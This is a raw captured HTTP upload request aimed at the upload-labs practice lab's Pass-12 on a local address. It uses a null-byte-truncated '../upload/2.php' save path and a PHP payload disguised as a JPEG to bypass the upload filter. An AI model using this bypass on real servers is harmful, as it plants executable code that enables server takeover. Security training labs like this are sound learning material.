 1 POST /upload-labs/Pass-12/index.php HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.5/upload-labs/Pass-12/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------210921166424770897311167044701
9 Content-Length: 487
10 Origin: http://192.168.1.5
11 Connection: close
12 Cookie: pass=12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------210921166424770897311167044701
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/2.php□
19 -----------------------------210921166424770897311167044701
20 Content-Disposition: form-data; name="upload_file"; filename="s.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();?>
24
25 -----------------------------210921166424770897311167044701
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 -----------------------------210921166424770897311167044701--
30